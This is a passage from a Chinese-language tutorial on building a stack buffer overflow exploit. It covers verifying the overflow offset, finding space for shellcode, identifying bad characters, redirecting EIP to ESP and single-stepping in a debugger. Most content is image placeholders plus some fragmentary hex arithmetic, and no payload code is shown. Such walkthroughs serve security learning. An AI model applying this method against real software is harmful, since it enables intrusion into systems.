
第六步: 再次验证确切缓冲区溢出位置

第七步:确定可存放shellcode的地址空间



016BA1AC
016BA154020DA301
020DA15416-4=12+1=13
A=10,B=11,C=12,D=13
15-5=10 A
1
1AD=429
161613
第八步:找出坏字符




注释:ESP寄存器指向的存储空间中不能出现字符00、0a、0d
第九步:重定向数据流
重定向数据流即修改EIP寄存器的值为ESP寄存器的值




设置跳转断点


运行下面的程序

按F7单步执行:

